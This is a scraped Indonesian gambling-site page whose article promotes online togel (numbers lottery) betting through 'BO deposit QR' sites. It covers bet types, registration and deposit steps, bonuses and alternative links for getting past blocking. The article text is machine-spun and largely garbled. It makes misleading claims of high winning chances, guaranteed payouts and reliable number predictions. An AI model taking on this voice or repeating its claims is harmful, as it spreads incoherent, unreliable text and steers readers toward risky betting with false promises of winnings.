itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Sukamara</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Sukamara">
                            Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Sukamara                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 2, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang makin banyak kasih kegunaan buat beberapa pemakainya pastinya ringan juga dalam menempatkannya di pekerjaan judi. Perjudian yang udah dikenali mulai sejak era ke-15 ini pastinya jadi kesibukan bermain yang selalu dipercaya dalam mengantongi pendapatan makin tinggi. Wajar, jika dengan support media online membuat judi di Indonesia lebih diminati banyak bettor kelompok mana pun. Banyak juga perjudian bagus yang pasti saat ini bisa dicapai melalui internet atau dengan online.</p>
<p>Togel online merupakan salah satu model perjudian atraktif yang bisa dihandalkan  baik sebagai metode paling sederhana dan terkesan dalam memperoleh keamanan servis terunggul yang dapat dihandalkan  baik maka dari itu pemain dapat temukan servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pastinya dapat lakukan spekulasi dahsyat dan menggembirakan adanya pelayanan situs BO deposit QR yang kasih keluasaan buat siapa-siapa saja.</p>
<p>Metode simpel dalam menjalankan tiap-tiap spekulasi dahsyat serta melawan ini karena itu jadi bisa unggulan terbaik buat siapa saja lewat langkah bermain termudah dan terkesan baik. Betaruh pastinya bebas permainkan taruhan perjudian togel denga metode yang ringkas dapat juga kasih kemungkinan menang tinggi maka banyak betaruh pastinya dapat peroleh servis yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh dan amat membahagiakan bahkan juga juga benar-benar memberikan keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Trik bermain judi paling sederhana dan paling nyaman waktu ini pastilah bisa-bisa unggulan terunggul yang bisa-bisa unggulan di mana pemain cuma bakal taruhan dengan cara lebih fleksibel dan pasti juga akan berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet dan type taruhan bervariasi. Main judi togel di dalam internet beri kepuasan spesifik di mana betaruh akan terasa selalu nyaman serta aman maka dari itu soal ini akan jadi ringkas dan dapat beri kehebohan khusus maka betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel yaitu spekulasi kira-kira angka secara bermainnya pasti selalu berkenaan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Trik bermain togel online ialah tentukan perkiraan angka yang benar keluar di pengeluaran togel di pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang ini dapat pemain turuti secara bebas serta perihal ini lantas pastinya beri kesempatan menang buat semua bettor.</p>
<p>Terlebih lewat layanan agen BO deposit QR terpercaya dan terbaik maka dapat beri keringanan untuk banyak betaruh dalam mendapat servis yang terus dapat dipercaya dalam menjalankan tiap spekulasi sengit yang dapat saja unggulan inti maka beberapa betaruh akan dapat peroleh servis yang terus diuntungkan.</p>
<p>Langkah bermain togel online ialah pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini bakal tampilkan result togel tiap harinya serta pemain dengan punya prakiraan kompak atau sama dengan hasil pengeluaran togel sudah pasti dapat gapai kemenangan serta memperoleh pembayaran yang udah diputuskan.</p>
<p>Dalam menduga angka secara pas serta benar, kalau pengeluaran angka togel ini ialah terbagi dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan merupakan:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  menjadi sisi tengah disebutkan KEPALA<br />
Angka paling akhir merupakan sisi belakang dimaksud EKOR</p>
<p>Jikalau umpamanya keluaran angka togel yang ada di agenda yang dipastikan yakni 8790 sudah pasti dapat dikatakan kalau 8 sebagai AS, 7 ialah sebagai KOP, 9 adalah KEPALA serta paling akhir 0 sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disajikan. Kalau pemain pilih pasaran togel Hongkong tentu perlu menerka keluaran angka Hongkong dengan betul sekiranya umpamanya angka yang pemain kira-kira keluar di pengeluaran Singapore, pasti pemain tak akan dikatakan menang lantaran main pada pasaran Hongkong. Selekasnya aplikasikan trik bermain perkiraan angka tepat ini dengan masuk di sebuah bandar dapat dipercaya maka dari itu dapat selekasnya pasang angka didalamnya dan coba hoki main togel paling besar.</p>
<h2>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor saat ini dari kelompok mana saja pasti memiliki hak temukan service bermain judi togel sangat menarik di ssebuah web judi dapat dipercaya. Penting untuk tiap-tiap pemain pemula buat pilih broker judi terpercaya serta terbaik yang bisa-bisa unggulan waktu Panjang hingga terlepas dari beraneka macam penipuan serta tentunya bakal mendapatkan layanan yang bukan hanya komplet tetapi juga sangatlah bermutu tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat lekas mendapati layanan bermain judi togel terbaik jadi soal yang dapat pemain persiapkan lebih dulu antara lain ialah:</p>
<p>Opsi website judi terpercaya serta terbaik butuh dipunyai selaku media sarana main judi togel unggulan waktu Panjang. Anda dapat pastikan alternatif situs BO deposit QR yang telah bersertifikasi sah paling dipercaya serta profesional lumayan lama.<br />
Pastikanlah anda telah miliki alat bermain efektif yang semakin lebih fleksibel umpamanya Android, Gadget, IOS atau Iphone juga piranti alat online yang lain.<br />
Isikan paket terlebih dulu atau data paket secara memenuhi karena itu anda dapat peroleh koneksi internet yang terus lancar serta konstan maka dari itu beri service dengan support yang tambah lebih lancar dan awalnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tak usah modal besar. Apabila di pikiran anda membutuhkan modal beberapa ratus ribu buat taruhan togel, karena itu pastinya tidak perlu kebingungan karena anda dapat bermain bermodal seadanya Bersama web judi sah paling dipercaya dengan penawaran sedikitnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk punyai nomor rekening pada bank terpenting Indonesia yang disiapkan bandar dan tentulah atas nama diri pribadi supaya terbangun keamanannya khususnya saat melakukan penarikan uang.<br />
Persiapkan juga beberapa macam metoda pembayaran deposit yang dapat anda punyai umpamanya E-Wallet atau dompet digital sebagai pilihan penting Waktu pelayanan bank sedang off line.<br />
Ada sekian banyak data yang butuh dipersiapkan untuk membantu proses registrasi anggota baru semakin lebih cepat, yaitu dengan punya alamat e-mail yang dapat dibentuk misalkan di account Gmail serta Yahoo. Pemain pula perlu persiapkan nomor contact aktif yang gampang buat dikontak karena ke-2 nya penting dipunyai untuk bermacam verifikasi yang bisa diberi situs pada anggota.<br />
Langkah Simpel Dapat Tetapkan Situs Dapat dipercaya BO Deposit QR Terpilih</p>
<p>Memperoleh layanan terhebat bermain judi togel pastilah bisa mendukung semua keperluan pemain melaksanakan taruhan togel bahkan juga juga di dalam meraih kemenangan dengan agunan tinggi. Karenanya Bersama web-site judi bisa dipercaya pasti anda bakal peroleh pelayanna penuh tanggung-jawab kasih servis amat berkualitas terunggul maka dari itu bakal selalu menanggung kemenangan semua anggota dan pasti juga berbayar.</p>
<p>Buat dapat temukan alternatif blog resmi paling dipercaya menjadi bandar BO deposit QR terunggul jadi teknik yang dapat dikerjakan yakni:</p>
<p>Lihat background sebuah web judi dapat anda saksikan di profillnya menjadi broker judi dengan citra yang bagus karenanya sebelumnya tidak pernah ada kesertaan hukum serta sebelumnya tidak pernah alami penyegelan Nawala.<br />
Yakinkan pilih web-site judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional adalah dengan tanda-tanda teristimewa telah punyai lisensi atau sertifikasi bisa dipercaya.<br />
Tentukan biro judi mempunyai pengalaman secara memakai terapan privat buat menghitung berapakah umur dari suatu situs atau web, dan pastilah menunjuk bandar eksper sekian tahun sudah semestinya bisa diyakini  baik.<br />
Pastikan bandar judi bisa dipercaya yang dapat kasih service terkomplet serta masalah ini dapat anda tonton pada resep menu halaman pokok situs dan anda dapat coba kontak faksi CS untuk bertanya berbagai hal maka bikin anda tak usah kuatir pada website itu.<br />
Yakini situs telah mempunyai anggota semakin banyak dan aktif bermain dan kerap mendapati komentar yang bagus jadi menunjukkan kalau situs mempunyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Service Yang Diberi Situs Dapat dipercaya BO Deposit QR Terhebat</p>
<p>Tiap web-site judi dapat dipercaya tidak penting dikuatirkan kembali sebab mempunyai tanggung-jawab penuh dalam memberinya service terpilih bermain judi togel. Tiap betaruh pastinya dapat temukan layanan terunggul serta amat terkesan dengan bermain perlu taruhan pada tiap servis judi terpercaya serta terbaik yang dapat dipercaya menjadi arena taruhan berpamor serta benar-benar beri keuntungan. Tentunya beberapa pemain dapat peroleh pengumpulan situs dapat dipercaya yang bisa selalu beri layanan amat komplet manfaat penuhi kepentingan seluruh pemain.</p>
<p>Anda akan peroleh layanan terpilih serta terkomplet Bersama situs BO deposit QR sah bisa dipercaya, salah satunya jadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah bahagia dapat temukan servis akses situs dari pagi sampai malam adalah 24 jam non stop dengan akses yang paling ringan serta tidak ada masalah apa pun.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastilah dapat peroleh layanan pasaran togel sangat komplet serta dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apapun itu yang disiapkan maka bisa dilibatkan tabel pengeluaran angka buat tiap harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel bisa dipercaya</h2>
<p>Siap juga service terkomplet info prakiraan togel presisi karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel dan yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus peroleh servis atau servis terpilih dari seseorang CS yang dapat dikontak setiap saat lewat service spesifikasi Live Chat serta beberapa contact yang disiapkan sekiranya WA. Pasti CS beri tanggapan cepat dan begitu ramah berikan instruksi serta tutorial pendaftaran, transaksi bisnis serta langkah bermain togel dan kontribusi buat tiap perkara apapun itu.</p>
<h2>Deposit dapat terjangkau langkah terkomplet</h2>
<p>Pemain dapat melakukan teknik ringan pembayaran deposit dengan terdapatnya pelbagai langkah bayar terkomplet dan pastinya bermodalkan kurang cuman 20 ribu atau 10 ribu saja. Cara bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa namun juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastilah dapat ambil keuntungannya dengan cara langsung dengan lakukan penarikan tunai yang dapat dilaksanakan setiap waktu pasti dengan cepat serta amat aman pada bank yang disajikan.</p>
<h2>Link alternative teratas</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat bermacam link opsi yang disiapkan maka selalu kasih akses gampang serta lancar biarpun situs khusus alami kesusahan akses sampai penyetopan.</p>
<h2>Penawaran bonus berlimpah</h2>
<p>Pemain pasti terasa untung dikarenakan dapat peroleh juga semua bonus banyak seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Aturan Trik Menerka Angka Jenis Taruhan Banyak Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Kini pastilah dapat mengerjakan penempatan angka dengan gampang dan ringkas akan berkesempatan menang karena dapat taruhan di model beberapa jenis taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa menempatkan angka pada alternatif type taruhan bervariasi salah satunya yaitu:</p>
<p>COLOK JITU= mengira satu nomor dengan sebutkan macamnya secara tepat.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menduga angka dengan tepat dan benar sama sesuai posisinya ialah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menerka 2D dan dipastikan jadi kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan ditentukan selaku tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan dikukuhkan jadi silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Temukan Service Pasang Taruhan Situs BO Deposit QR, Ini Metode Daftar Serta Deposit Paling sederhana!</p>
<p>Terdapat banyak kemungkinan menang dapat pemain peroleh kini pastinya dengan menunjuk pasaran serta jenis taruhan bervariasi. Peluang menang dapat juga lekas anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang bisa-bisa unggulan waktu Panjang. Lekas kerjakan Cara di bawah ini biar anda dapat lekas temukan layanan paling mudah dapat pasang angka tiap hari. Cara yang bisa dilaksanakan itu merupakan:</p>
<p>Membuka link sah web-site judi, masuk ke dalam halaman Home serta click menu DAFTAR.<br />
Peroleh formulir register serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar serta nantikan proses data dua menit saja.<br />
Peroleh account sah ialah Pemakai ID dan sandi lekas login situs.<br />
Membayar deposit lewat cara putuskan menu DEPOSIT di web Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan cara bayar.<br />
Temukan nomor arah transfer dan lekas transfer uang, lalu verifikasi terhadap CS dan periksa saldo account sudah diisi secara automatis.</p>
<p>Lewat langkah tercantum di atas karena itu anda dapat lekas peroleh servis dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Sukamara" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Sukamara" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Sukamara" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Sukamara" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Sukamara" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-bontang/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Bontang </a></div><div class="nav-next"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-tarakan/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Tarakan <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
